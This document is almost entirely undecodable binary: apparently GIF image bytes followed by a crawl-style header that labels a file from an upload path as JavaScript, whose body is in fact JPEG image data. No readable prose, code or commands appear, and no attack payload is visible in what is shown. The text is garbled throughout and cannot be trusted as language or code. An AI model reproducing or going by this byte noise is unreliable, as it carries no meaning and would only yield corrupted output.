��x�HJ��	���4��`2��G��h��؟������@��I�ݙ����i��P*�♠1:�h��7��d���j)��G����x�2ʥIZ�pڦ˹�<Z��x�'���)��9�3����W����=�z�Y���I�بlꦨ��`��i�w����
���i��I��j�]��3Л�	��z�*ʕ�钮Ꟑ���(h	?9�,ꢹ��ڑ�Ɍ���L��8�����:��ْIX����!���
� �r�����0�� I�؀��  �J IH��*�
;���GʰˌD���	�� ʚ"����8 A������S���Z�� �k��xHbٛ>p˰3��:�N��+����'�+����p��Pz"��5{�ęA� *+2����������Qۛ�a�={H{� �$(�ki� �R��O �Uٮ���w[@��*��^�u˳?�u��N���Z�� ʤm[�o��Z��P��{��q��ڌ���I���g�X��[k�c�Q˸j��K�����Tz}�X�P�P����{�8����I��1��ّ�i���?+��K�H��:���T�����؛��W���89��g��{���x+�ˋ��k����ҫ��[��I��a��[4+~��8�Bj���݊�ʛ�oʼ��+������替k9�����9�Ix��`��� ����3��(�6	̀��}Y��{E���"{+ܑ<� �Q����?	[Xa��[��ڨ�@��Pİ@�1+�lk����"�����00�!�嚽�؇���P� �1~��*
��(�K�k�,�1;���(��I�Z,�<����Q�P�3�0��^q �P���I(�P����:	�Z[���I8������9�ȓ"������y���x	����&����h�Z�Mx�����˹�銄;9�ʼ����eC�#`�v�����k��{*~K�͸���\��[��|κʖ���<��L ȢŌ��|�ǜF`�������� �����\��#`�[X�y !�	 O ,    � �  ��O������D!GM������K������������G!D������!�������������!��Ǆ��̹��к�̷��؇*��������*��D���������N=��������z8��Jݭ@:�p.hG4�uJ��N$zpqI��$*,�P"3zM�%�-�@�1��͛61i��� 4��(�O�C ����L[�)#& �;����#D��	ph9�$��&�����&�TPU�]��`:���%���
�
U�ϻ��k��ʺ���ҫ-ȃw@2�׀�Ϝ[b
�Ed'OO#�섴�A��G���g5��	�<�h{+�=˗U;���@��Q�z��K^�v�����!2^�Q'P0���%�Nh�ú�=����al�?�W�����~ H 3�acA0��� 
Fr]g�y��/�R�`�!H�y�P���i���k�y�ʹ�@�oC�1+c]R]�D�@��j���i��2p�{�M�AU��@<0@�d~֍Z���xVJe%y��e�=�P���ؓ�M�rJ�Z/�6b�?$�7��!���ʢ�����Ń��rz�}�Wy?tz����t�9�z�#�<�*����
q����Fh �1�Cd(q�0���]��j@ &�BW�^���՚���x��'u�&��Yld!�PAh&� �*ؒ�I0�kĠgB��vc�5�f��0#i!h��uEB��%l��h��P����w���(`�o|ș��&�;�F����3�!<���� mMP�(|�X�k�p�H`��o����w�Q���2���� �=� rd5�s�섢�h����ڑ-�&�J��9�¿zq��2R-տL��D�Z��i=�_���aG�ss2��"U(y� ������	�*�[|��B�RqI�	})��+�@�j=ȫ�H�\3r�hޒ%2<�C&��{OeB ;X_|V�g1?��v쥲�1G��|��� W��>W����Gd��X �ʯ�Կ ����T�����<?x�o<��x�	���
Z�=W�Ooz�u�V�!5G)� ����g%T�$0:wU�i/�Ͽ\Ȝq���+  ���&X��{�+D��L��9"	����Ä�P�s�/��>-4��84�.ҐZ8$␖�C�Tg�B�����P��A�#�� 1E)rq�ʣ��B��^�b)HB�uL$	� �'<`�tE�p�G=V�||&���N�Q����� ��DJ��$���l���%e�IX²�[�#&q���┫l� "�<��pe&bI�e�R��+5IK[F����d0I���@:��8�����E-y�Z�s��&'�!��2 #�!���$�6�ُ%%5�
���Ep��K`8�Ή���j�(��πzt��$�;���hGp�6)QQ��\)%�Ltԥ.x�G�I��.�t�Nb�!SI�ӥ:��M�*����M�2��(`��Ȁ �I�C,�1@���4�1@U�Q�Pw�TIXt��|�R�ћ�@�>Ѐ(�P�{Հ\ 	�>c &m	��?����
@�	���I���
�>u�.�F�׾���=�"a�]�.@u�w�oXbgC���҃�X���)@3;NϒгP���<����� 2�Z:��&M�l+Є%��T�
�����&����Q]z �� 
8@��qn֦���?�^�����lU	k]h,���9cvl��-��[\c�uv��������V��a��׾�}�~=���f@�>��n�W�^@�X�
�GE5la&M��Tғ��y�r#h���0��[��ޗ���\P��nU. �
N�W���3.0/�Ł�z����T�����#����LW�Y}����ͳS�����~Y��\��I�P��j�fc*f0s{%[������p�]cL�;g@��-�����칽�ݳ�3p|��SM �w!iꜹ��8P��hr�_d���{�q���X���0��)W�Ϧ	�j�E+�&�Y���P����Gh���HMj����y@.�n=&;4@o�y���X�p|�\�'�����|  ����A�G����ܝ�yr@�L�f����N�9p<��'� ��vAN]�������e�g@�Ԡ߫iq0Z���k-&&T@�GlP�2Yhn��Y[# ��������g����Ԩ� +_������^G+�0C�jV�w��N��W*/�	�h/�Po���]L�������%��%�V�
�{i���Z7\���&d` T`��D�<�2w�Ƭ��8�r_��Z}��� R7��2���m4������	���Ʊ��)3�R�� N��G��g�LWVW�r��:p�*��.>کQ�#`����� X�޼N���x���NhR�Aezʤ}� ��o�	�{w~K�g�� O�Y��Uf~��W�wj��	yc ��G�d"A�,�	��<N`�PsxFh��|T�g��eQF� ����gby�����sM�O�Y�Ӈ�4:(�		S�yF_%vU�%vE�����Ee>8]?�^�VnC�q��"H�y�I�LcC6��	�(Q�.�Ⴖ'	�_37sz���'|��Y�tYmi�a{F�� �� 0M�'g��<�s90}�,D�yT/-� �
�TFs��h�$_2�_�~�m5�ZuU�_�W��	1�O'Oy���D͂,0�	�҂�X�cx	#2WV5p�&s��g�����s �knǁUU ���	�C)�e��a����q[0$� N%��F_�� �Ha�Q�HU�F��5q2�h��2-����XR��PB` ���(Iu�e�-q��pO��9�.p_)�4�ؘhpkPn\�h�3�bYj&� ELx �B3qI'���S�In�Fs�Œ��j��b�e�Z����(�$�@�v���d�xy�w�v��J0�� �� �S5's|SiS1�W>�PE���@YB�hE�`�"��el�8/�$����PP9_4A9e2P�(�W0��搣�p<�p���%����� ���I+�G�0 ۘT�� +�P�%6���Zt������uMk9)�I�Wav����o�D۱�� ��u��Xs�e9�)`)��љ�G/P~�_GWt0fw�-򔘈�gY�3a�0�+��]�  ��o�*0���9o�y�� @  �b�Uty�s�w�� |g)��%W��L����G���@<�~Az K�e �����s�С03��y�Iq>�E	�1 ��6�i���K0��a %�)�0 �?���x ��+0��H
�i�H"eQ*�R�'vWUTE�9
�T��]"2�ԝ�a�& �c�H@�����   �e ��+�?��S�M��tD����S:@$�U, �8
������F9M𑯁��*��IpcP�I� �?Z{ʧ�� �������(P���Q/P���� �WY���z�	s�L*��G@����1 �������q<@D�=�*Ч��P< k��	�:�R
�
*{�(�Qگ�%`l/���a%G4
r����BK�iH��Z��K��xc�|�P�y�P�s�*����3��+��`��.;źY��d)Aɖ�dψ�D�R��s�G�cC���I%����P`��ڰ?:�F����M��[��(�a� ���*��gki�yVh�$6hYr��7 ��8!0}���C%�c�%��*��`�Z�`�G�ʲ�{�۵a��۵�� ��<Qo��t�:Ѥ@v����:��" �|*Bk��i0+p�5  s�,�C���;�* �ڻ�kS��a����� S
�@��:���%���<�i�RK)0x��LCD6�4|�}+���;%�k  @sJ�C�P*p�I�sj�Kj��k��+�(����Z�]�� L��;��Sr�c&�z�:�zȺ:�&��jjlR�� 犴�[�@_sj ׻Iʭ
5�y�0 4��@���Rz<�*��-��Qz�z�TKع5�'�aL��ԓnR�#��Js"��0�7!s
Pby�S�PF˷�0���s�3,����3p�s���Sz�S�/���B,h0M�#����aȪo P�-�=0�+�`0�.05,p��Z���˱��K��jl�&[����ì��'����-� U�4�YI���(�/	p? 	1C� �J�	��ˬ�s�W� P��;� ��k���Z��iL�3� �� m��Z�K�L4�g�1 �a�G��䢦7C.�9�-x;% NE��x������ �,���N�/���|�P�A�n\���r��������*�fc�����?Pr.� �rS�Sù-� �e���H�C� C �p��*�!KŹ >�������9��1��j� �5V}�Q�s5��zA��:
@A�w�������w���t�W��Z� ��5�6�p,`�HK��g�Чz��� ��� y�.�p ���х��5����G,(\�1��6��y�����z� �  ÙP p��ʭ,��P�
�[˱��Ý�Z�`DPR��� ϝ�yj�L�?g�� �Ԭ��E`^O\K�����˪[Ț7�
��Z� � 	��%�j��ͺ�˧!�;λ^�h|�A��N��n��Djכ���<�u��: ^k뚣#�E��$,JK&,�Ib�L(л5�
�� P�	 NJp=�a�[�
}�=�� � ��ī��衸dq�:?7 ���'��E��3�>6:�����$��G���/@ȥ�Ij� fnE��
Pu�� l��b�����k���Ќ~��4���'��?�%�nA��<���������,�s/��c�)�z_MK�R���*��:�����PE0U
  �5� �o��Z!�����޻K׆]L���@���[9�9��}+Ị�L���Ѵ#70�M�<�]�3�Jݾ�-�4`��M�IE` e�������! ��r-�	�;�
Ō7���`� '� lA@%���'P��;�?�E�$�Y� ӻ�#�G�Co����wz�w��@��-ge�-�ּ p�]�^�{�Fk�{;�	`�0􂮕�� A�� ����{�S�����H� !�(8 nY?Z�$�dP�kl硰5zI�G���~_]�� �M�_y��F�y��r���Y��+��_��<<����ZYh��"�>]�Ύ��-�N/0��y��y��:N�E@_o��U:PJ�m��uv��|��=���#�_���K���[˵�z Y'35.5,> NN8�;���*�/K/�K���/�*��;�� :		::

�� �   
+<<��))�244���3��@�33��I���I���;�55G?���2:	�i���P0�b���"F�QDV5b3N@�q� �0� Pm	�}��M����Р����p��A�E"��q�䁂];r �D��O�pzq ���rTXbB�)' 6����b��E�JJ� c��1��C�g BTK���m'�`�!����NO����M\G�irB!���Z�aaA�x�����JA+�����f�咤K��"S�c���!������3�y3|�<*�p�x�w�3�W#A�ӯFQ����@pA۬�")��-i���=X `2X��|5'��A'`����OLxN@��N�BGeVA�U^���"*?T �	G�B��rV~h�X~:��[,�K.$i��%���)5K���
Li%�@�u�
T@�0@R��p�G���-.$�jN䰃<���iU�c-,�rQ[m��.w�i�(��EbP~@�0�lyap9ٔg$�P��@pޚ걷���,:♖{��-�����k�K��:�䓳��ѕ�� FG�r�-�����@lF�?0P�k�:�������ˏ%����� ��*�_Pw�}y�+L3�0��yg���'˨�a´;u�% �mWݲ7�ȣ�&x Y��j�,��;@K�Ԅ���K���V�ELfA͒@-��&zea�Pk��N���0~�{M0n�������ʋ�� G(�����ko0{F4O�V����^����3k�7m[�?H\�{�Yb*C��n�2�'/0A�KTRD��n�͍M6J|P���vlB�HsF�i����c-/L�%+�`�E� 
 (� ��t�\�[��.�8'KD;C(ɠC���2y���k�&���+H����1�%�=5���'�O��|_ �/�w�|{�� p� M�$漂D�$_�׸"ႍ�\�0����lb����%��&�c_� 0@�K����g�&��aNh��vgC �p[\�J�b��U jϓ!%؄:��z���#� :�b� *h	��"��I�!I��₱)�4$��W��1v�^WP��8--�|�DE-��$`_)����(�GF��~laK5�s�ˑll���W4�� ��(� t�`϶��7N�� 3�AG^p�*�$%+����q�$mŋ��E��x��=� ��dZ��L��t"e�DxAqe�e�^@L��t�:�����0эJ�{�7X3=\�@K�E���#�g�':��KJ����̽�-�Rf<)�	3�3����Ƿ߁� 9��Js`��1��{�A��&�훸tbNzAԴ	 _�(ZQ�����g>�Q��R�C#����zJD�!p�����|(:%Z���r� Rժ$�5�+��(h�G	H�wj'�V��0�?}�N�U��Bm�jQ8�Q�`�'�
Wu�4zheH�4�w�r�Kle�h�r������$9I�ʀ�|c�d���VV^�e�mw[H'B`�]�a�Z��6�܌^mw;��"���Mm"O[H��ӷ��q�\
B��Qf0#��
A�M�yϋ%
��[oú�#�����m=��&����"��LH����8���0�L����E�����2Ծ��CCl_��6�E��;����
{.��)L��x�6�q�-|^%$ l�u}�[9�!��|:��j����)���b	�)2���a�c{��`��c�bsOD��G��"#�sąkS'���B[�r�g1��πfBЂ �>���  ��m�4��
���Y�f�Lccf�6���G=��Z�>��K��Q��հ�u	@k�@�p����f^�4 ����eL[�S��)\��s���h�`Ԕն�6� ��۾�Z�PkZ+Z	�s��<�s؛n����`O�qV ���D!T;�4.����m\D[й ��� pn?[��0���.p���h�y�-�X`l	@/�=�&���7������4�v�oa��+!�[M�&�|���O-@���<��s�s�#O� &�s���5ι�n,�._}�F�r	�r��;�f��c/}�M����nua��������'8��v�������߆7��m<����5�<�E�g<�	# ����s��\�#����w�9����)�z&h}l���.�?���<�﹨�'�󉗻�U?ɻ��`�.�۷����9 � ��O(��{��~�����L��_>󀟻������z_@��sz_=�����[_�y����Wv��jh�`=GH�e�Wu�6z
�~M`|��~6�|xy$ptgq�vp�pbwKNw:&��u�ybFH{G�lJ�~��z��{_Vo��w|�7I?�q��6�|/��gȦm��~��ă�'B0�l����`��5�ւG�|���u�`7ZD؄�'hXw��Y�6�jeg~_�~a6uUG�VG\�&	z:��Ȗ�j��?X���_xyf�ƃz�`�Ew~�N���6u�W��gcof�����e��\l�{�PX�H�MWǄ9����GW~����e�56��z5�9�s�e�x��xtF��h���j�m�s�8oeXcPu�����e�Ȍ�xt��~6U�m�{`Ã���h���~�����6�p���gӷ�Hu`v����&��� h��`7zZ�r=gt%g�`��\�`v�)�7P�`�|f}Ogtg76Mw��u���/�u+I~˘�_�I8����G���w7�j�d8�`9rq��L�k5%$-w^PH���e@�0)��c�wm� =ǅ�Ɗ��x��:�m	v�?�e��(��WaD��nقP���x3��vy��F/)��#��x���q#�|��70�8���0{y���Np�F`d���ٙ������9�����p�ɗ�  !� O ,    � �  ��O������D!GM������K������������G!D������!�������������!��Ǆ��̹��к�̷��؇*��������*��D���������N=��������z8��J�Q��)|�� $zM� �HG*���H�EtyL�DF��	<%0����JHe�x�ۄ���c�#���J�(QLE~bR�S�&0?��u��<�(HP��ה2~*��I��
��hq*�l�l$�#bj^!"��Ů^Ɣ�'Q�E�̘'W�L��X��M 7��X{woi޼��"R�>�s)O ��l�-ytS�1R9R�u	�L|_T�:xj�"����B0ی+h2DD�! vTؾ]5&�R{]�@�`p+x2��"�k�M�f� `H&C� ��1��8�WRS�1�߀�`$ݡ�Zj���[
Phր ���;���1����1D�[jJH@�W(�c^���pW�W2ф�(I /,&[l%!D	2��|�	cН�#	�ᙪ�S�+N�eKF����}��-�" !&�e��)厃r�<�@�2hn� 9�N�J�%��pާ��!�� �=�I怬a �&B &���Z������<x��h�Y	��H�&��;l����F�`Y��kp Z��yDK�n��E�Y�o�ꕺ�Y"�`Ȗ�ػdJ��fN2Q���5%�	�w���ڮ3�!<��$wHBܒG�
j��'J�l#��2�D^K��`j_���؍�D.;��N 8�דO�b��N-Qgd-��,��`����0 ����,�܂@�� 	+\���(����M�`²D�O ��N{pW��f��X��V{�����s� ���ڡ��q��5p�M
� ˘z�0U��Exo���ح�0�� �͓%2�	�F�^`��l�; @Mح�P�����i�� ��6@�}w[�<Xj�A�x
�w��v��@�u\A�L�m��羃[ (�T-�疙+k����<�;���t�Q�'4�l��EΖ��%H�m���MA�qp;����p>�p'���C��4�04_�fh�.P��^�"

>����^�A���CĠ3(�p_F�_�4C>�|��q<��D����yh~K��ExF�q�K�#��(�:�q�[,��֍4,�=��F6��P�dp�2%����9���Q�al�����`&I�%�+��
T��V��� � L��!���a #Q�LBb츠t��b�/��&<��O��#$������\�6���Y�2��d&%!�a�Sa5,A�b���LXB�� @�̧>9��� ��
B��g2ә�'$�iLb2T\�� Ѕ��5fC���@�Np�:�hGw;` 
:@M}�݅B�Όs�3�D#�aц���6-�$ı "�4� JX��Gu�������,��&����	� d�K�* S�������MXB.�f�V`(��Q'SMt�	�1�J�Âբ��2  h@�(@�j�.�e4�q����� ��������*U3�`� �YU����0Bv��tAe}���j�����t Fh� �8���8�8ah���D5�%gn�	T�Bַbŭ(kY
T��� 2��%=�QE���5Z7�����D�Ј�U�z��� 
8@��Sc�֢���;���^���,ZCk_^��Xj�{K5���T0�H�>u��m�Jٵ�����yc�a�>8���np�n�� ��]�7��m�9�+G͔d�v���"��� j��c	� ��A�-����mՁ ��jV .0r�?��,'햚8�\�<XQ�ҠJ�]w͌f�&`�l^�� 8�l���}p �5�: g�UԀ���s��C3!�-���QBz��.�e���J�ؘ���+���O���t�;��Wg�>��d�ʺXc�R!́v��LM�c����,iP`����D<t�a)���@��M!^I��	X�PY�����|�R�z2PAH90�9�0� [4�7>�x'�D܁�����֫G���!��?��Čs����J���e(P\�&�S~�&Nҥ��߸�I^Ћc����'� sڡ�v�O]�b.�φ�(���@ >.|�v�+��v�Vlq�g�#_:�9�-z���?8��O�� �U٥�p�Qm�NsX��ǿip��J�����ȎY⊘�%~J��/6vwQ�;���Q8�N�%?=$ ��� ���)���;�4Xq%� �w��6���mN��!DhB+x�u��nw Rf_xUٔ�y��c���2��< K�h��6>_j��w{�`�n�OxEy�w�vf�S}`r� hAYR�V�瀈�a.�~��~�G@|gE\�%e,�`�5_��	W� 0bz�pF``և�Rn+�; XgFx �~=� 6�`��i�Ά��w�ąv�YQfs%�	�R?�>v� ��F5�z(�O1[�,XX� �i��a�gg��~1yFȃ@WYxd���K�|(�W�	�^�} �z @�UhT�6J&�"R=�P����Fa7/�gE�~3�o�eg<8_r�7W�gTrG��w݇�&�}J� z�	�R��FP}D����a�u[�{Z�{�7g gg��o�V=�iO�b;�L�q_ֈ�6�����	�R��H��0Fx��v�u�j�$aZ��x� 5��5��riU��	�e�x���g$շq �4U�kҸF��N��2�u�H�����i���e�ӆyL�V5�pT�QG�k��CĊ�� �u��� *)
��U�0L�szIdp�&YwVY<'_�F
�� ��^�h�$F�(U����_�T�53�`N�?��va�X	���& ��G��fW�X	0�q5
�%l�f X4G�t3��!ŕ7i���l\w�����VJ���p��i#�����v��䂻��c�K�)�dc;��NX՘Zg�r�^4����8�5 O�)$Y[��q	��,U BPX�_Fe/G����l�Ԙ��G�Xs&��d����j$F	KY>ͅ�7[j�=��9�bJ�n� _iPj�)Y1a�40TU��ߙ\��Q&���|�ɗK���vf#�D�8q��	��� �� ���ؘf9�)`)��otV��aI��s#z���?p	�p��v�����MétB�n���p<�|�rT�*` =�,��ŝ�`Q�  pP�Y8�e�:��!����i}}�F��_ʩ���u�6.�GM�=�D�J|��z  0�<0+`  �0� v�Ea:3 ��|��e������&�KǞr�N� 2��J��/�z`4 ��d��i
�J�d +0���
0���H/� ���Ίdp�huV�����:�{��)���ڭ���s��J�j �d�������J<�-�J������jɬ����p���d2 ��p�M�~�w<�L��e{�nj}��MpT<0��ڨ�4�J��� ��J����d �ʢ(ЯEg+�8;��Vj*�>{wH�h̉n��`�0�#T�19J�3X��)�O$K�QJ�J�Z�вZ�J< )��`��`�8+�@��@�
��*�"wq*{R����h���y���tT0�[:���ˢ�$��d-���J.ڲ�{a�`�7��p;��o;�r��3���t�"E��;�d�R ���tOU��!20r�ˢ���
?�R���)P����d �ۢ-گ����˶8K�@� m��� '0���������w�( M�Us�e��!@�S���:��=������ǻ�,ۢ�~M Y>����Ջ�����;'� �N �eP��e�X��e�n��k P+��$�.z���jX� �J,�C0���.
.jBl�`*�l;������ ��c
>kĚz/�tU2 �ơŒ�
��] ���h0�R˫
$k  �uJ��$�*p���î���*�B<Kt����m;�ܶP̩N�b�b�K0�<�鐏f��_������.w0 -ۨX�@a�d :'Č�� ܢ��ǱY�콞���z�r��>;Ȋ� 	��Ѥ�!�>�e���N �׷oZ s�,��|T���WK�Z� �O����+࢔�O��B�������|�٫�{�\����?+X�x�7lKW�QŴ/p�<@w&��,\2��T,J� Wk':�4,0 �:���\�=K����k[�N��|�Q|`j��D�AMp�0HK�w i/P�}I�&���j�x"+ђ�J,0J  _˼���ϻ���-�z��k��:�j��(��5@�Q��oĺ��A��G�!~����Fz�5!!@!u�0LE0��t� l��� -�x�O|���$K��' ��:�A0�l����\��7�Ld|T=D��IN��yP�]t���	;` �*���|��)@{/J�,0
0����O��,� �� � ���	�| +��$R �l�6����kv�� Pn�x�Te����  Nr�e9 �"���4  �Q!� �J��d�$�6�s,���Kf�%�< �}�X�� ��� W��s�p ��5��5��NPH�LΌ]n#�+�*5�?��z�_����z��$9؉� в +�,���!��$[�e+�BL���~ PE${c� !�+�lR�� # H�:�9XX�k�l6�t�[Z;0GK�q������c���{�)P����+���Ī�j̲M�.���eA�N�����5��*}�D:HPjΪ��6M0��~q'8�� P<�N�G��!�t @{�
 E�)� Ťm�������-�e;�� 6��{��zA�A�R�ҙjv  �l��}E`�H`��W�cϤ���򙜥��Q�	 邅�"� � )�0����ޮ��Ǎ��I��3��_ N���UA��������P�h����6����q����^Z BҌbj��7:`V!��:@���Y�E���t�.��+ ��-ϖ	���5�� *qA�cn�����K�Ɛ�C�
����<��w�^�}m��� ��-J�_ �V~ `Co��)H�='�V��霮�'Fݕ�@pa��D�$�&}���h_�����L�G��u_�{����ؒ�$Kh( �}�-�$2��Լ���-:��M�Ӎ ��%��� A� �~�֝]�d~�#G�7 @�z����v��'�#�� ��H��fx�~�� �
<��*)�=) 	4�/��@@3�3���@�3��G?NN,�(���KM�!//K�G��G��K!�/��(..	�?G	� :EJ	�� �
 �<)!�=���DCӦN�jՊ�
U�Y�fԀ������ F!��;�ef@�cЖ5��LY�iN@�00؃/�� �#�� |L@4�w��e���=&��� �J1-ub��M]9���UR� �F(�q䤮5�⪙�H�cђ� &#����@�7` ����h%y�3�s�t� S1 ��� ��]Ɂ�1bp}pW(����f )��n���M��\2�/�!�K��ճH�׭ٝ`A��6G�0!E�� BT�d���'T��� r�#ĂB~�0�G��!�KsNp �2/�Dr�-\s(`� �	\�]�$v���b�XЁx�����`�%2H��<��'��w��C���yL���
��Cp*�VM��GH(�� �T`�:�@�ET&b�ꨳ"���#f=Hb�=���%<��V�d(C��$/� `!0A�O�@�2 �o1e��2���/  Xgv:��j�����'�J	��-�O9
���	O
��PB��p Q5$P�_�8����61`�	@VA�!j瓫����e�yG+��&���".�k��	��(u����F�+0������ ��%o�r+�ޚ`��5�������Ụ��.wE�Pn�6ф��Χ�n��G�}��.(,���T���N,��.q����r�q��fQ���F��FP������~��'�����d��$Ky4�޸Ъ7�.��QA�F/�\��6��0n���	�LF�*Zm	QZ`����2�=�M��gӜYy~7�o�>�z���ʰ7�}����_LxL,��ӭ2���OrQ� f�˂j2�����wx�n��D�m�c�Ã�T �s�m�K�ۄ�h����g&sf	��8i�EP9�Gp^�6�@E�s�+��"���i3X��,�=@`Z�P�,f��� }�� 
p��#d�	e�P��GAH�c��a��ɬ'e8�嚗9	�s�����y������򽠅����I�|�@юց���0��g����>�!��.��6��"���=�������"1� M@*9��BO4���	��bM������HX�&XL�s����d(��rY�h9 v)��;����
Ps?��8�!&����B`��I�	��Й@4� �~W�b'ɀMr��� Ƅ�
�Ќ�ܜk�C�4�s̟�0GN;0�@���H�t�D���(��C�$������GZ���L�7�y1 ��	��7�yF��u`y�NV����<yy�>�qr�!fɐG�~��4��� �����������IъZ���h��%V��x��F��_�k�\)Q^���%�~������ ` ma�1e�? !��sȮ5�H�-W�� r���*U����X.�X��`~����4�{��b #l�&q5�'�wJT�բ�D�9C�ץ�3��!��1X2�\k%����������n�#4_ XHW��ëh�ZZ��@lkkJ:V���2%栻��r����.��dr�XnM�Y�6���hh���ӆ�����b_�� 00Kخ{��[
�7�Ԭ���)\r�^ uo-����җ��s�jߨ�$3��9d�{I �
Mq �h_p�m��|'\���������>�����&�\ �<�&�8����G{N�&w�6vqWu���v񗊢�.+A_V���,�y�c���ّ �*Y���|(�9�V��%�m�ׄ#��/�Η� ���	�Nt�8�ѐ���}�D#�%(��-���y�ɵ\�e�W�B��1~s\��U��|61;��BW�Ҹ�5(-�^?�ҷֵ�w�i0�Ԡ^%�Q=�S��ԶU�Y��>C���^���e��%�u�	@�` ����v����t�@�z�����7�M�r������Jg#����N�i-����K����(	�6	.P�� ���F>r"���&� D>�� T�.`r؜ ��y��@�@O�����!W��03����*���M��;�@
2v��'���	�����8c�b��v
��i�El��$���nB�~���w ���a��· 	D�@/ "��$x{O��7��N�:rQ��S�N� <�x����w��O�y ئ�`��f�1<�lͥ��0�C�;ؗf	� P^ �z��x h�/�_|r���.�'��͎��T�])�/ �g��BVOy�S� �Vt�k��X�e	P���/�<���|� ��~8�>p|��oVG��|��r2��7}�`u��y�z}��"ဝ�Np��B�,.cDP����fv�Wy�#`}	hy�wo�`|���'|/�@��h`v�p�I�3Xy�@�� �G�w��r"Xyn�y�W��/�}��|7�y
x�1��|�G�`hv(}6�krX �ǆ��:�����R�����z*G�N�AH��F��H�6H�]��u؆X�z���Ǆ&hiCX _hi�؇��k�Hy~�w�y����O����k�Gz�ys�������k���Hu|z���|芧hi��x�y9H���n# ��X�����|����H��r�x��hv�Gyy�h���X����N`�{8����8l7 �ͨ��H���h���z��H��hi�g�Șh/g|@�k���H���H���(��菈F /�}�g��X�߈ iy���>Hy�(|Ǹ��������qDh�0x����v� k7�7��g|@@���k��7�q�� ���؏����\������O��0x�3 �o����~c�k�y�般@}Yi�_ɕ�����vk	�D9l$`�ب��8y5h�T9��xz�1��Ɣ�w��H�I�Z	�~��� 1�x3 ��X��)�h���z(�{xvD�yx�S��>ɖ���}y��G����1��k���O���xv�p��ƇP ω���qD  k���	�����V�ٙzX��V��ٛ:���)v5��h��H�ö�E���5���5�����9�p�L��8z�و��������
ڗ��q�9lB鞊X�� ����Y^�0
�������Ry �z0�Z��ɠ]9�
J}��`���n>�
@��� ��p؉�fwu�p�t	�Azyj�/ʤ2��V��dH �����ʤb��P��&s� ����q���Ez�Q��Y*�u
�LP�^����:m' A�a�� ��yvA�����Vɤ ���Az�a
�WJ���|�8��Q�T:�A��  ���H�,���ǝ7�����Np�ژ�����o���6X���ƥ��
3p�@���ʤ�:��h�Z��ꏸ�����ynNЪ�:��	$x�G���	�	���v����p�7У����
MH�Vhv���6��v���J�6A��Mƺ� �
(�����
�눠���@j��5A��
�:�z���9�{9�j��p�8@��'~ˮ� �F�p���&zPcJ
�%p��0��^���8�A��1�3P$"QnW��Pn���5`���D�zK�p�_��
��	*70�J|#!�m�=�|�:lX;'l����u �����g��pJ�2W���q����|q禸��Ug�@k����������xJ f'��[�����;����빨[���o������;��[���oI��]��O ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/c0e92dc1-29a4-4566-b82a-de331fb4617f.js
body_size: 69877
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� � " ��              ��            ��    �Qf�4���F=�ϯ���o?��0\u1`%�H�.b��Fczʌa$�#(��C�`�
	]�i�t�'RY�}5�Ӎ+���ߛ�����& 0�X� �"¤�H!z\ޕò����tI!$��HI!$��H@FC&��]�*|^��c��j��U�Ϯ��̜�o�[%���H,�C	� �@�	�"����RȤ�A$cVl�;,����[:i�Tx�,4)njŉ*�)��P�^�;�r���$�HI!$��HI!$��D@ͦ�.��������|�����Mx��Z�%�ƑId�$�B2��Ԅ�HE �ìM,0SLEe���;�J�]�V�v�5�n�su6t<���s�5���+)h��+"��-�C{x�'D�HI!$��HI!$�*�<���r�}-��%f[�EX�dIH���@� eE���o>��I��vo@��/V�Q:�+ˠ-���T�2�I!Vťe!��*�k�����j�����=�k���}@�j ��o�ݕ�����I	$$��BI	$$��H���n�5�h|�cZ��Jd	5��A��!�Q4H��a�F	u-\�Lz|<4��b�Y���MIz��U.��V��w5yv����w��S��Έ@��
��(��u��9�jQ����m�xޖ/m->{P2hU��͙[��I:$��BI	$$��BI	$����/-��� V�ݟ��pwW	G�%��C F�B�ީl���<9���I��h�
�A W%F�'[�#ܟ!�����A���@���H � ���6n�����C��}en�3�3��ú�fV��N�$$��BI	$$��BI""+/�Kk�ޯ!@_���u�����?=˫ch��R�r,#SK�/�<�� �YDI,�R $�� ���hlTt'���Q�펼�
� BI����Bh�gk?7S������7c٘�f���BI	$$��BI	$$�$� #��W}3����|Ջ��ϯ�Ee2쿟�qc�7��V��6������XC�-���@8�X0�b1H[�H _W���~Wpuŭ]`R	
��D�	[o��珥7��W�;<
��I�I!$��HI!$��I����7��_��G����w��� u���"�Xo�{�?3�ۘb	$!&Q*�(�,�!!RH��A�M4E�#��񞳎�V\U
Q$B	 $�#��u���z絫�v����M$��BI	$$��BI	$�$�ɗf/���YQ�gDeS��,��B"�R�b�����MfHЬ��+�`&�\	�Ɣ�5	��"	�IZB�Va������-��¤(��+U��\E&��f랮�;�g\�$����BI	$$��BI I0������FX�{qS�VK�,9hr���q�3� *�@�!"P ID�b���u����d���#��HT��H��ٛ�m�r��V	X	�XA
�BGIe�S��cG���:bI	$$��BI	$$��
�}^g���~[z7m��5�^�t�m����'��y޹S&�XEj�AR�,iU�0-V�OK���œ�J�F�Lb���jܡ��*�� �b�O���Q�zL���WU�8U2�2!SM��t�VG��?7�߁�jI!$��HI!$�'3���v���u;v�צ��l�f�2ٝ��E�ռqq<딪��g�a�$!W�	�/nmZVt5��٧X�=�m]:��U�ͬ�SU�fK����dxN�<�{F�������D���@C�Seme����=�E��I%I!$��HI$@D.�?O+��zz�d�U��&�7Y��&�W^TG��:X=�MhC�P�QdH���-΅����^�}2m��ꦶȪZ�RމEzPß�N�7^�㊛q���2��ѥ*꽎���|ur��N �KYb�2��$S�4	RYvk�/��4��FIה�HI!$���û��������cѬ�V���Ζ�-ª�uy��.=9z`�K��B,�%��G]�i�9t]o�+�l΃��cE�R�+[R�"S�]vr�^��ӟ22���AH#e_A����0G�Ԍ�e���  5dr�r�x�6��c~�GS�;$�̒HI!$�2�ɿ'���ᬩneĽ4�����{��՟�U��-[T���Z��e4b�V���˲lm��%��ұ)��I��ZJ�TϓuϞ���v�K�Q"Dt�˹�.0$�Q
�h�K ^�8��h�h�1F��9�ۧ0�ϴr���I*I	$$� "v'�򍓧HY��z�h��M�%��usꇢ��+2�#TW$����g�C����ngE�@�DH�@�IAY �Z�T�%����u�Iל!�
�����v��@�H�R�Z�B�f�6��t)Q��˩
��fy������M�I	$$� " #��fJw�˕�U�aV�!y<Η*��7�eW#R��l�j��z:Sg���6uBb*A$@
�TVREW[(����>rYWn�C$X��z�'��@ �ђ��F�
